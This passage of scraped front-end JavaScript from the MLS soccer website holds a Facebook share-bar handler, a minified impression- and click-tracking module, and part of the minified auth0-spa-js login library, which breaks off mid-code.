            xfbml: true
          });
        }();
      }

      $('.d3-o-share-bar__facebook').on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        if (w.FB) {
          w.FB.ui({
            method: 'share',
            href: currentUrl
          }, function (response) { });
        }
      });
      return;
    }
    if (w.console && w.console.warn) {
      w.console.warn('window.fbappid value missing. removing element from DOM');
    }

    $(".oc-c-article__share-bar").addClass("__small");
    $('.d3-o-share-bar__facebook-container').remove();
  });
}(jQuery, document, window));


--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/6359.js?_t=92238c3d5e3c4e3c602c
body_size: 1102
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6359],{16359:function(I,f,d){d.r(f);function S(...e){window.console&&window.console.warn(...e)}const h=async(e,t,a=!0)=>{const s=await d.e(2511).then(d.bind(d,12511));if(!e||typeof e!="function")throw new Error("callback must be a function");if(!t)throw new Error("querySelector must have a value");if(a){const c=Array.from(document.querySelectorAll(t));e(c)}const n=new MutationObserver(c=>{let o=[];const i=s.debounce(()=>{e(o)},250,!1);for(const l of c)if(l.type==="childList"){const m=Array.from(l.addedNodes).filter(r=>r.nodeType===1),N=m.filter(r=>!t||r.matches(t)),E=m.filter(r=>t&&r.querySelector(t)).map(r=>Array.from(r.querySelectorAll(t))).reduce((r,w)=>r.concat(w),[]);o=[...o,...N,...E]}o&&o.length&&i()});return n.observe(document,{childList:!0,subtree:!0}),n},p=()=>new Promise(e=>{(document.readyState==="complete"||document.readyState==="interactive")&&e(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{e()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})});var g=Object.defineProperty,y=(e,t,a)=>t in e?g(e,t,{enumerable:!0,configurable:!0,writable:!0,value:a}):e[t]=a,v=(e,t,a)=>(y(e,typeof t!="symbol"?t+"":t,a),a);const b=class{constructor(e,t){this.callback=t,this.init(e)}async init(e){await p(),h(t=>{this.generateObserver(t)},e)}generateObserver(e){this.observer&&this.observer.disconnect(),this.observer=new IntersectionObserver(t=>{const a=t.filter(s=>s.isIntersecting).map(s=>s.target);a.forEach(s=>this.observer.unobserve(s)),this.callback(a)}),e.forEach(t=>{this.observer.observe(t)})}static registerInstance(e,t){this.instances.push(new b(e,t))}};let u=b;v(u,"instances",[]);var k=d(86820);u.registerInstance("[data-tracking-block-impression]",e=>{const t=[];e.forEach(a=>{if(a.dataset.impressionTracked)return;const s=JSON.parse(a.dataset.trackingBlockImpression),n=a.closest("[data-bucket-name]")?.dataset.bucketName,c=a.closest("[data-block-type]")?.dataset.blockType;let o=t.findIndex(i=>i.bucketName===n&&i.blockType===c);o<0&&t.length==0&&(o=0,t.push({bucketName:n,blockType:c,impressions:[]})),o<0&&t.length!=0&&(o=t.length,t.push({bucketName:n,blockType:c,impressions:[]})),t[o].impressions.push({...s}),a.dataset.impressionTracked=!0}),t.length&&t.forEach(({bucketName:a,blockType:s,impressions:n})=>n.length&&(0,k.jk)(a,s,n))}),u.registerInstance("[data-tracking-block-click]",e=>{e.forEach(t=>{const a=JSON.parse(t.dataset.trackingBlockClick),s=t.closest("[data-bucket-name]")?.dataset.bucketName,n=t.closest("[data-block-type]")?.dataset.blockType,c=t.closest("[data-layout-name]")?.dataset.layoutName,o=t.closest("[data-block-layout]")?.dataset.blockLayout,i=t.closest("[data-block-style]")?.dataset.blockStyle,l=t.closest("[data-tracking-block-impression]"),m=l?.dataset.trackingBlockImpression&&JSON.parse(l.dataset.trackingBlockImpression);t.addEventListener("click",()=>{(0,k.oV)(s,n,c,o,i,a,m)})})}),u.registerInstance("[data-tracking-click]",e=>{e.forEach(t=>{t.addEventListener("click",()=>{const a=t.dataset.clickEventName,s=JSON.parse(t.dataset.trackingClick);(0,k.L9)(a,s)})})})}}]);

//# sourceMappingURL=6359.js.map?_t=92238c3d5e3c4e3c602c

--- FILE ---
content_type: application/javascript
request_url: https://www.mlssoccer.com/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1
body_size: 16098
content:
!function (e, t) {"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).auth0 = {})}(this, (function (e) {"use strict"; function t(e, t) { var i = { }; for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.indexOf(o) < 0 && (i[o] = e[o]); if (null != e && "function" == typeof Object.getOwnPropertySymbols) { var n = 0; for (o = Object.getOwnPropertySymbols(e); n < o.length; n++)t.indexOf(o[n]) < 0 && Object.prototype.propertyIsEnumerable.call(e, o[n]) && (i[o[n]] = e[o[n]]) } return i } var i = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : { }; function o(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e } function n(e, t) { return e(t = {exports: { } }, t.exports), t.exports } var a = n((function (e, t) {Object.defineProperty(t, "__esModule", { value: !0 }); var i = function () {function e() { var e = this; this.locked = new Map, this.addToLocked = function (t, i) { var o = e.locked.get(t); void 0 === o ? void 0 === i ? e.locked.set(t, []) : e.locked.set(t, [i]) : void 0 !== i && (o.unshift(i), e.locked.set(t, o)) }, this.isLocked = function (t) { return e.locked.has(t) }, this.lock = function (t) { return new Promise((function (i, o) { e.isLocked(t) ? e.addToLocked(t, i) : (e.addToLocked(t), i()) })) }, this.unlock = function (t) { var i = e.locked.get(t); if (void 0 !== i && 0 !== i.length) { var o = i.pop(); e.locked.set(t, i), void 0 !== o && setTimeout(o, 0) } else e.locked.delete(t) } } return e.getInstance = function () { return void 0 === e.instance && (e.instance = new e), e.instance }, e }(); t.default = function () { return i.getInstance() } })); o(a); var s = n((function (e, t) { var o = i && i.__awaiter || function (e, t, i, o) { return new (i || (i = Promise))((function (n, a) {function s(e) { try { c(o.next(e)) } catch (e) { a(e) } } function r(e) { try {c(o.throw(e))} catch (e) {a(e)} } function c(e) {e.done ? n(e.value) : new i((function (t) { t(e.value) })).then(s, r)} c((o = o.apply(e, t || [])).next()) })) }, n = i && i.__generator || function (e, t) { var i, o, n, a, s = {label: 0, sent: function () { if (1 & n[0]) throw n[1]; return n[1] }, trys: [], ops: [] }; return a = {next: r(0), throw: r(1), return: r(2) }, "function" == typeof Symbol && (a[Symbol.iterator] = function () { return this }), a; function r(a) { return function (r) { return function (a) { if (i) throw new TypeError("Generator is already executing."); for (; s;)try { if (i = 1, o && (n = 2 & a[0] ? o.return : a[0] ? o.throw || ((n = o.return) && n.call(o), 0) : o.next) && !(n = n.call(o, a[1])).done) return n; switch (o = 0, n && (a = [2 & a[0], n.value]), a[0]) { case 0: case 1: n = a; break; case 4: return s.label++, {value: a[1], done: !1 }; case 5: s.label++, o = a[1], a = [0]; continue; case 7: a = s.ops.pop(), s.trys.pop(); continue; default: if (!(n = s.trys, (n = n.length > 0 && n[n.length - 1]) || 6 !== a[0] && 2 !== a[0])) {s = 0; continue } if (3 === a[0] && (!n || a[1] > n[0] && a[1] < n[3])) {s.label = a[1]; break } if (6 === a[0] && s.label < n[1]) {s.label = n[1], n = a; break } if (n && s.label < n[2]) {s.label = n[2], s.ops.push(a); break } n[2] && s.ops.pop(), s.trys.pop(); continue }a = t.call(e, s) } catch (e) {a = [6, e], o = 0} finally {i = n = 0} if (5 & a[0]) throw a[1]; return {value: a[0] ? a[1] : void 0, done: !0 } }([a, r]) } } }; Object.defineProperty(t, "__esModule", {value: !0 }); var s = "browser-tabs-lock-key"; function r(e) { return new Promise((function (t) { return setTimeout(t, e) })) } function c(e) { for (var t = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz", i = "", o = 0; o < e; o++) {i += t[Math.floor(Math.random() * t.length)]} return i } var d = function () {function e() { this.acquiredIatSet = new Set, this.id = Date.now().toString() + c(15), this.acquireLock = this.acquireLock.bind(this), this.releaseLock = this.releaseLock.bind(this), this.releaseLock__private__ = this.releaseLock__private__.bind(this), this.waitForSomethingToChange = this.waitForSomethingToChange.bind(this), this.refreshLockWhileAcquired = this.refreshLockWhileAcquired.bind(this), void 0 === e.waiters && (e.waiters = []) } return e.prototype.acquireLock = function (t, i) { return void 0 === i && (i = 5e3), o(this, void 0, void 0, (function () { var o, a, d, u, l, h; return n(this, (function (n) { switch (n.label) { case 0: o = Date.now() + c(4), a = Date.now() + i, d = s + "-" + t, u = window.localStorage, n.label = 1; case 1: return Date.now() < a ? [4, r(30)] : [3, 8]; case 2: return n.sent(), null !== u.getItem(d) ? [3, 5] : (l = this.id + "-" + t + "-" + o, [4, r(Math.floor(25 * Math.random()))]); case 3: return n.sent(), u.setItem(d, JSON.stringify({id: this.id, iat: o, timeoutKey: l, timeAcquired: Date.now(), timeRefreshed: Date.now() })), [4, r(30)]; case 4: return n.sent(), null !== (h = u.getItem(d)) && (h = JSON.parse(h)).id === this.id && h.iat === o ? (this.acquiredIatSet.add(o), this.refreshLockWhileAcquired(d, o), [2, !0]) : [3, 7]; case 5: return e.lockCorrector(), [4, this.waitForSomethingToChange(a)]; case 6: n.sent(), n.label = 7; case 7: return o = Date.now() + c(4), [3, 1]; case 8: return [2, !1] } })) })) }, e.prototype.refreshLockWhileAcquired = function (e, t) { return o(this, void 0, void 0, (function () { var i = this; return n(this, (function (s) { return setTimeout((function () { return o(i, void 0, void 0, (function () { var i, o; return n(this, (function (n) { switch (n.label) { case 0: return [4, a.default().lock(t)]; case 1: return n.sent(), this.acquiredIatSet.has(t) ? (i = window.localStorage, null === (o = i.getItem(e)) ? (a.default().unlock(t), [2]) : ((o = JSON.parse(o)).timeRefreshed = Date.now(), i.setItem(e, JSON.stringify(o)), a.default().unlock(t), this.refreshLockWhileAcquired(e, t), [2])) : (a.default().unlock(t), [2]) } })) })) }), 1e3), [2] })) })) }, e.prototype.waitForSomethingToChange = function (t) { return o(this, void 0, void 0, (function () { return n(this, (function (i) { switch (i.label) { case 0: return [4, new Promise((function (i) { var o = !1, n = Date.now(), a = !1; function s() { if (a || (window.removeEventListener("storage", s), e.removeFromWaiting(s), clearTimeout(r), a = !0), !o) {o = !0; var t = 50 - (Date.now() - n); t > 0 ? setTimeout(i, t) : i() } } window.addEventListener("storage", s), e.addToWaiting(s); var r = setTimeout(s, Math.max(0, t - Date.now())) }))]; case 1: return i.sent(), [2] } })) })) }, e.addToWaiting = function (t) {this.removeFromWaiting(t), void 0 !== e.waiters && e.waiters.push(t)}, e.removeFromWaiting = function (t) {void 0 !== e.waiters && (e.waiters = e.waiters.filter((function (e) { return e !== t })))}, e.notifyWaiters = function () {void 0 !== e.waiters && e.waiters.slice().forEach((function (e) { return e() }))}, e.prototype.releaseLock = function (e) { return o(this, void 0, void 0, (function () { return n(this, (function (t) { switch (t.label) { case 0: return [4, this.releaseLock__private__(e)]; case 1: return [2, t.sent()] } })) })) }, e.prototype.releaseLock__private__ = function (t) { return o(this, void 0, void 0, (function () { var i, o, r; return n(this, (function (n) { switch (n.label) { case 0: return i = window.localStorage, o = s + "-" + t, null === (r = i.getItem(o)) ? [2] : (r = JSON.parse(r)).id !== this.id ? [3, 2] : [4, a.default().lock(r.iat)]; case 1: n.sent(), this.acquiredIatSet.delete(r.iat), i.removeItem(o), a.default().unlock(r.iat), e.notifyWaiters(), n.label = 2; case 2: return [2] } })) })) }, e.lockCorrector = function () { for (var t = Date.now() - 5e3, i = window.localStorage, o = Object.keys(i), n = !1, a = 0; a < o.length; a++) { var r = o[a]; if (r.includes(s)) { var c = i.getItem(r); null !== c && (void 0 === (c = JSON.parse(c)).timeRefreshed && c.timeAcquired < t || void 0 !== c.timeRefreshed && c.timeRefreshed < t) && (i.removeItem(r), n = !0) } } n && e.notifyWaiters() }, e.waiters = void 0, e }(); t.default = d })), r = o(s); const c = {timeoutInSeconds: 60 }, d = "memory", u = {name: "auth0-spa-js", version: "2.0.8" }, l = () => Date.now(); class h extends Error {constructor(e, t) {super(t), this.error = e, this.error_description = t, Object.setPrototypeOf(this, h.prototype)} static fromPayload({error: e, error_description: t }) { return new h(e, t) } } class p extends h {constructor(e, t, i, o = null) {super(e, t), this.state = i, this.appState = o, Object.setPrototypeOf(this, p.prototype)} } class m extends h {constructor() {super("timeout", "Timeout"), Object.setPrototypeOf(this, m.prototype)} } class f extends m {constructor(e) {super(), this.popup = e, Object.setPrototypeOf(this, f.prototype)} } class g extends h {constructor(e) {super("cancelled", "Popup closed"), this.popup = e, Object.setPrototypeOf(this, g.prototype)} } class w extends h {constructor(e, t, i) {super(e, t), this.mfa_token = i, Object.setPrototypeOf(this, w.prototype)} } class y extends h {constructor(e, t) {super("missing_refresh_token", `Missing Refresh Token (audience: '${k(e, ["default"])}', scope: '${k(t)}')`), this.audience = e, this.scope = t, Object.setPrototypeOf(this, y.prototype)} } function k(e, t = []) { return e && !t.includes(e) ? e : "" } const b = () => window.crypto, v = () => { const e = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_~."; let t = ""; return Array.from(b().getRandomValues(new Uint8Array(43))).forEach((i => t += e[i % e.length])), t }, _ = e => btoa(e), I = e => { var {clientId: i } = e, o = t(e, ["clientId"]); return new URLSearchParams((e => Object.keys(e).filter((t => void 0 !== e[t])).reduce(((t, i) => Object.assign(Object.assign({ }, t), {[i]: e[i] })), { }))(Object.assign({client_id: i }, o))).toString() }, S = e => (e => decodeURIComponent(atob(e).split("").map((e => "%" + ("00" + e.charCodeAt(0).toString(16)).slice(-2))).join("")))(e.replace(/_/g, "/").replace(/-/g, "+")), T = async (e, t) => { const i = await fetch(e, t); return {ok: i.ok, json: await i.json() } }, O = async (e, t, i) => { const o = new AbortController; let n; return t.signal = o.signal, Promise.race([T(e, t), new Promise(((e, t) => {n = setTimeout((() => { o.abort(), t(new Error("Timeout when executing 'fetch'")) }), i)}))]).finally((() => {clearTimeout(n)})) }, j = async (e, t, i, o, n, a, s) => { return r = {auth: {audience: t, scope: i }, timeout: n, fetchUrl: e, fetchOptions: o, useFormData: s }, c = a, new Promise((function (e, t) { const i = new MessageChannel; i.port1.onmessage = function (o) {o.data.error ? t(new Error(o.data.error)) : e(o.data), i.port1.close()}, c.postMessage(r, [i.port2]) })); var r, c }, C = async (e, t, i, o, n, a, s = 1e4) => n ? j(e, t, i, o, s, n, a) : O(e, o, s); async function x(e, i) { var {baseUrl: o, timeout: n, audience: a, scope: s, auth0Client: r, useFormData: c } = e, d = t(e, ["baseUrl", "timeout", "audience", "scope", "auth0Client", "useFormData"]); const l = c ? I(d) : JSON.stringify(d); return await async function (e, i, o, n, a, s, r) {let c, d = null; for (let t = 0; t < 3; t++)try {c = await C(e, o, n, a, s, r, i), d = null; break } catch (e) {d = e} if (d) throw d; const u = c.json, {error: l, error_description: p } = u, m = t(u, ["error", "error_description"]), {ok: f } = c; if (!f) { const t = p || `HTTP error. Unable to fetch ${e}`; if ("mfa_required" === l) throw new w(l, t, m.mfa_token); if ("missing_refresh_token" === l) throw new y(o, n); throw new h(l || "request_error", t) } return m }(`${o}/oauth/token`, n, a || "default", s, {method: "POST", body: l, headers: {"Content-Type": c ? "application/x-www-form-urlencoded" : "application/json", "Auth0-Client": btoa(JSON.stringify(r || u)) } }, i, c) } const z = (...e) => { return (t = e.filter(Boolean).join(" ").trim().split(/\s+/), Array.from(new Set(t))).join(" "); var t }, P = "@@auth0spajs@@", Z = "@@user@@"; class K {constructor(e, t = "@@auth0spajs@@", i) {this.prefix = t, this.suffix = i, this.clientId = e.clientId, this.scope = e.scope, this.audience = e.audience} toKey() { return [this.prefix, this.clientId, this.audience, this.scope, this.suffix].filter(Boolean).join("::") } static fromKey(e) { const [t, i, o, n] = e.split("::"); return new K({clientId: i, scope: n, audience: o }, t) } static fromCacheEntry(e) { const {scope: t, audience: i, client_id: o } = e; return new K({scope: t, audience: i, clientId: o }) } } class E {set(e, t) {localStorage.setItem(e, JSON.stringify(t))} get(e) { const t = window.localStorage.getItem(e); if (t) try { return JSON.parse(t) } catch (e) { return } } remove(e) {localStorage.removeItem(e)} allKeys() { return Object.keys(window.localStorage).filter((e => e.startsWith(P))) } } class L {constructor() {this.enclosedCache = function () { let e = {}; return { set(t, i) { e[t] = i }, get(t) { const i = e[t]; if (i) return i }, remove(t) { delete e[t] }, allKeys: () => Object.keys(e) } }()} } class U {constructor(e, t, i) {this.cache = e, this.keyManifest = t, this.nowProvider = i || l} async setIdToken(e, t, i) { var o; const n = this.getIdTokenCacheKey(e); await this.cache.set(n, {id_token: t, decodedToken: i }), await (null === (o = this.keyManifest) || void 0 === o ? void 0 : o.add(n)) } async getIdToken(e) { const t = await this.cache.get(this.getIdTokenCacheKey(e.clientId)); if (!t && e.scope && e.audience) { const t = await this.get(e); if (!t) return; if (!t.id_token || !t.decodedToken) return; return {id_token: t.id_token, decodedToken: t.decodedToken } } if (t) return {id_token: t.id_token, decodedToken: t.decodedToken } } async get(e, t = 0) { var i; let o = await this.cache.get(e.toKey()); if (!o) { const t = await this.getCacheKeys(); if (!t) return; const i = this.matchExistingCacheKey(e, t); i && (o = await this.cache.get(i)) } if (!o) return; const n = await this.nowProvider(), a = Math.floor(n / 1e3); return o.expiresAt - t < a ? o.body.refresh_token ? (o.body = {refresh_token: o.body.refresh_token }, await this.cache.set(e.toKey(), o), o.body) : (await this.cache.remove(e.toKey()), void await (null === (i = this.keyManifest) || void 0 === i ? void 0 : i.remove(e.toKey()))) : o.body } async set(e) { var t; const i = new K({clientId: e.client_id, scope: e.scope, audience: e.audience }), o = await this.wrapCacheEntry(e); await this.cache.set(i.toKey(), o), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.add(i.toKey())) } async clear(e) { var t; const i = await this.getCacheKeys(); i && (await i.filter((t => !e || t.includes(e))).reduce((async (e, t) => {await e, await this.cache.remove(t)}), Promise.resolve()), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.clear())) } async wrapCacheEntry(e) { const t = await this.nowProvider(); return {body: e, expiresAt: Math.floor(t / 1e3) + e.expires_in } } async getCacheKeys() { var e; return this.keyManifest ? null === (e = await this.keyManifest.get()) || void 0 === e ? void 0 : e.keys : this.cache.allKeys ? this.cache.allKeys() : void 0 } getIdTokenCacheKey(e) { return new K({clientId: e }, P, Z).toKey() } matchExistingCacheKey(e, t) { return t.filter((t => { var i; const o = K.fromKey(t), n = new Set(o.scope && o.scope.split(" ")), a = (null === (i = e.scope) || void 0 === i ? void 0 : i.split(" ")) || [], s = o.scope && a.reduce(((e, t) => e && n.has(t)), !0); return o.prefix === P && o.clientId === e.clientId && o.audience === e.audience && s }))[0] } } class W {constructor(e, t, i) {this.storage = e, this.clientId = t, this.cookieDomain = i, this.storageKey = `a0.spajs.txs.${this.clientId}`} create(e) {this.storage.save(this.storageKey, e, { daysUntilExpire: 1, cookieDomain: this.cookieDomain })} get() { return this.storage.get(this.storageKey) } remove() {this.storage.remove(this.storageKey, { cookieDomain: this.cookieDomain })} } const R = e => "number" == typeof e, X = ["iss", "aud", "exp", "nbf", "iat", "jti", "azp", "nonce", "auth_time", "at_hash", "c_hash", "acr", "amr", "sub_jwk", "cnf", "sip_from_tag", "sip_date", "sip_callid", "sip_cseq_num", "sip_via_branch", "orig", "dest", "mky", "events", "toe", "txn", "rph", "sid", "vot", "vtm"], D = e => { if (!e.id_token) throw new Error("ID token is required but missing"); const t = (e => { const t = e.split("."), [i, o, n] = t; if (3 !== t.length || !i || !o || !n) throw new Error("ID token could not be decoded"); const a = JSON.parse(S(o)), s = {__raw: e }, r = { }; return Object.keys(a).forEach((e => {s[e] = a[e], X.includes(e) || (r[e] = a[e])})), {encoded: {header: i, payload: o, signature: n }, header: JSON.parse(S(i)), claims: s, user: r } })(e.id_token); if (!t.claims.iss) throw new Error("Issuer (iss) claim must be a string present in the ID token"); if (t.claims.iss !== e.iss) throw new Error(`Issuer (iss) claim mismatch in the ID token; expected "${e.iss}", found "${t.claims.iss}"`); if (!t.user.sub) throw new Error("Subject (sub) claim must be a string present in the ID token"); if ("RS256" !== t.header.alg) throw new Error(`Signature algorithm of "${t.header.alg}" is not supported. Expected the ID token to be signed with "RS256".`); if (!t.claims.aud || "string" != typeof t.claims.aud && !Array.isArray(t.claims.aud)) throw new Error("Audience (aud) claim must be a string or array of strings present in the ID token"); if (Array.isArray(t.claims.aud)) { if (!t.claims.aud.includes(e.aud)) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but was not one of "${t.claims.aud.join(", ")}"`); if (t.claims.aud.length > 1) { if (!t.claims.azp) throw new Error("Authorized Party (azp) claim must be a string present in the ID token when Audience (aud) claim has multiple values"); if (t.claims.azp !== e.aud) throw new Error(`Authorized Party (azp) claim mismatch in the ID token; expected "${e.aud}", found "${t.claims.azp}"`) } } else if (t.claims.aud !== e.aud) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but found "${t.claims.aud}"`); if (e.nonce) { if (!t.claims.nonce) throw new Error("Nonce (nonce) claim must be a string present in the ID token"); if (t.claims.nonce !== e.nonce) throw new Error(`Nonce (nonce) claim mismatch in the ID token; expected "${e.nonce}", found "${t.claims.nonce}"`) } if (e.max_age && !R(t.claims.auth_time)) throw new Error("Authentication Time (auth_time) claim must be a number present in the ID token when Max Age (max_age) is specified"); if (null == t.claims.exp || !R(t.claims.exp)) throw new Error("Expiration Time (exp) claim must be a number present in the ID token"); if (!R(t.claims.iat)) throw new Error("Issued At (iat) claim must be a number present in the ID token"); const i = e.leeway || 60, o = new Date(e.now || Date.now()), n = new Date(0); if (n.setUTCSeconds(t.claims.exp + i), o > n) throw new Error(`Expiration Time (exp) claim error in the ID token; current time (${o}) is after expiration time (${n})`); if (null != t.claims.nbf && R(t.claims.nbf)) { const e = new Date(0); if (e.setUTCSeconds(t.claims.nbf - i), o < e) throw new Error(`Not Before time (nbf) claim in the ID token indicates that this token can't be used just yet. Current time (${o}) is before ${e}`) } if (null != t.claims.auth_time && R(t.claims.auth_time)) { const n = new Date(0); if (n.setUTCSeconds(parseInt(t.claims.auth_time) + e.max_age + i), o > n) throw new Error(`Authentication Time (auth_time) claim in the ID token indicates that too much time has passed since the last end-user authentication. Current time (${o}) is after last auth at ${n}`) } if (e.organizationId) { if (!t.claims.org_id) throw new Error("Organization ID (org_id) claim must be a string present in the ID token"); if (e.organizationId !== t.claims.org_id) throw new Error(`Organization ID (org_id) claim mismatch in the ID token; expected "${e.organizationId}", found "${t.claims.org_id}"`) } return t }; var N = n((function (e, t) { var o = i && i.__assign || function () { return o = Object.assign || function (e) { for (var t, i = 1, o = arguments.length; i < o; i++)for (var n in t = arguments[i]) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]); return e }, o.apply(this, arguments) }; function n(e, t) { if (!t) return ""; var i = "; " + e; return !0 === t ? i : i + "=" + t } function a(e, t, i) { return encodeURIComponent(e).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/\(/g, "%28").replace(/\)/g, "%29") + "=" + encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) + function (e) { if ("number" == typeof e.expires) { var t = new Date; t.setMilliseconds(t.getMilliseconds() + 864e5 * e.expires), e.expires = t } return n("Expires", e.expires ? e.expires.toUTCString() : "") + n("Domain", e.domain) + n("Path", e.path) + n("Secure", e.secure) + n("SameSite", e.sameSite) }(i) } function s(e) { for (var t = { }, i = e ? e.split("; ") : [], o = /(%[\dA-F]{2})+/gi, n = 0; n < i.length; n++) { var a = i[n].split("="), s = a.slice(1).join("="); '"' === s.charAt(0) && (s = s.slice(1, -1)); try {t[a[0].replace(o, decodeURIComponent)] = s.replace(o, decodeURIComponent)} catch (e) { } } return t } function r() { return s(document.cookie) } function c(e, t, i) {document.cookie = a(e, t, o({ path: "/" }, i))} t.__esModule = !0, t.encode = a, t.parse = s, t.getAll = r, t.get = function (e) { return r()[e] }, t.set = c, t.remove = function (e, t) {c(e, "", o(o({}, t), { expires: -1 }))} })); o(N), N.encode, N.parse, N.getAll; var V = N.get, J = N.set, F = N.remove; const H = {get(e) { const t = V(e); if (void 0 !== t) return JSON.parse(t) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0, sameSite: "none" }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(e, JSON.stringify(t), o) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i) } }, M = {get(e) { const t = H.get(e); return t || H.get(`_legacy_${e}`) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0 }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(`_legacy_${e}`, JSON.stringify(t), o), H.save(e, t, i) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i), H.remove(e, t), H.remove(`_legacy_${e}`, t) } }, G = {get(e) { if ("undefined" == typeof sessionStorage) return; const t = sessionStorage.getItem(e); return null != t ? JSON.parse(t) : void 0 }, save(e, t) {sessionStorage.setItem(e, JSON.stringify(t))}, remove(e) {sessionStorage.removeItem(e)} }; function A(e, t, i) { var o = void 0 === t ? null : t, n = function (e, t) { var i = atob(e); if (t) { for (var o = new Uint8Array(i.length), n = 0, a = i.length; n < a; ++n)o[n] = i.charCodeAt(n); return String.fromCharCode.apply(null, new Uint16Array(o.buffer)) } return i }(e, void 0 !== i && i), a = n.indexOf("\n", 10) + 1, s = n.substring(a) + (o ? "//# sourceMappingURL=" + o : ""), r = new Blob([s], {type: "application/javascript" }); return URL.createObjectURL(r) } var Y, B, $, q, Q = (Y = "[base64]", B = null, $ = !1, function (e) { return q = q || A(Y, B, $), new Worker(q, e) }); const ee = { }; class te {constructor(e, t) {this.cache = e, this.clientId = t, this.manifestKey = this.createManifestKeyFrom(this.clientId)} async add(e) { var t; const i = new Set((null === (t = await this.cache.get(this.manifestKey)) || void 0 === t ? void 0 : t.keys) || []); i.add(e), await this.cache.set(this.manifestKey, {keys: [...i] }) } async remove(e) { const t = await this.cache.get(this.manifestKey); if (t) { const i = new Set(t.keys); return i.delete(e), i.size > 0 ? await this.cache.set(this.manifestKey, {keys: [...i] }) : await this.cache.remove(this.manifestKey) } } get() { return this.cache.get(this.manifestKey) } clear() { return this.cache.remove(this.manifestKey) } createManifestKeyFrom(e) { return `@@auth0spajs@@::${e}` } } const ie = "auth0.lock.getTokenSilently", oe = "auth0.is.authenticated", ne = {memory: () => (new L).enclosedCache, localstorage: () => new E }, ae = e => ne[e], se = e => { const {openUrl: i, onRedirect: o } = e, n = t(e, ["openUrl", "onRedirect"]); return Object.assign(Object.assign({ }, n), {openUrl: !1 === i || i ? i : o }) }, re = new r; class ce {constructor(e) {let t, i; if (this.userCache = (new L).enclosedCache, this.defaultOptions = {authorizationParams: {scope: "openid profile email" }, useRefreshTokensFallback: !1, useFormData: !0 }, this._releaseLockOnPageHide = async () => {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)}, this.options = Object.assign(Object.assign(Object.assign({ }, this.defaultOptions), e), {authorizationParams: Object.assign(Object.assign({ }, this.defaultOptions.authorizationParams), e.authorizationParams) }), "undefined" != typeof window && (() => { if (!b()) throw new Error("For security reasons, `window.crypto` is required to run `auth0-spa-js`."); if (void 0 === b().subtle) throw new Error("\n      auth0-spa-js must run on a secure origin. See https://github.com/auth0/auth0-spa-js/blob/master/FAQ.md#why-do-i-get-auth0-spa-js-must-run-on-a-secure-origin for more information.\n    ") })(), e.cache && e.cacheLocation && console.warn("Both `cache` and `cacheLocation` options have been specified in the Auth0Client configuration; ignoring `cacheLocation` and using `cache`."), e.cache) i = e.cache; else { if (t = e.cacheLocation || d, !ae(t)) throw new Error(`Invalid cache location "${t}"`); i = ae(t)() } this.httpTimeoutMs = e.httpTimeoutInSeconds ? 1e3 * e.httpTimeoutInSeconds : 1e4, this.cookieStorage = !1 === e.legacySameSiteCookie ? H : M, this.orgHintCookieName = `auth0.${this.options.clientId}.organization_hint`, this.isAuthenticatedCookieName = (e => `auth0.${e}.is.authenticated`)(this.options.clientId), this.sessionCheckExpiryDays = e.sessionCheckExpiryDays || 1; const o = e.useCookiesForTransactions ? this.cookieStorage : G; var n; this.scope = z("openid", this.options.authorizationParams.scope, this.options.useRefreshTokens ? "offline_access" : ""), this.transactionManager = new W(o, this.options.clientId, this.options.cookieDomain), this.nowProvider = this.options.nowProvider || l, this.cacheManager = new U(i, i.allKeys ? void 0 : new te(i, this.options.clientId), this.nowProvider), this.domainUrl = (n = this.options.domain, /^https?:\/\//.test(n) ? n : `https://${n}`), this.tokenIssuer = ((e, t) => e ? e.startsWith("https://") ? e : `https://${e}/` : `${t}/`)(this.options.issuer, this.domainUrl), "undefined" != typeof window && window.Worker && this.options.useRefreshTokens && t === d && (this.worker = new Q) } _url(e) { const t = encodeURIComponent(btoa(JSON.stringify(this.options.auth0Client || u))); return `${this.domainUrl}${e}&auth0Client=${t}` } _authorizeUrl(e) { return this._url(`/authorize?${I(e)}`) } async _verifyIdToken(e, t, i) { const o = await this.nowProvider(); return D({iss: this.tokenIssuer, aud: this.options.clientId, id_token: e, nonce: t, organizationId: i, leeway: 